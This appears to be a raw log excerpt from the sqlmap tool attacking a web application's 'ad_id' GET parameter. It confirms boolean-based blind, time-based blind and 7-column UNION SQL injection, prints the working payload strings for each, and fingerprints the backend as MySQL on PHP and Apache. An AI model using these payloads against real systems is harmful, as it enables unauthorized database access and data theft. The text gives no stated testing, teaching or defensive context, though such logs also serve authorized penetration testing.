 it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n]
[17:43:22] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:43:22] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[17:43:22] [INFO] 'ORDER BY' technique appears to be usable. This should reduce
the time needed to find the right number of query columns. Automatically extendi
ng the range for current UNION query injection technique test
[17:43:23] [INFO] target URL appears to have 7 columns in query
[17:43:23] [INFO] GET parameter 'ad_id' is 'Generic UNION query (NULL) - 1 to 20
columns' injectable
GET parameter 'ad_id' is vulnerable. Do you want to keep testing the others (if
any)? [y/N]
sqlmap identified the following injection point(s) with a total of 61 HTTP(s) re
quests:
---
Parameter: ad_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ad_id=1 AND 5674=5674
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: ad_id=1 AND (SELECT 4924 FROM (SELECT(SLEEP(5)))WaJM)
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: ad_id=-9488 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b
707671,0x444558745070497a7343586978657a4c504343636142486b486f4e46576d696b6e625368
8444d6e61,0x717a787671),NULL-- djPL
---
[17:43:31] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.9, PHP, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12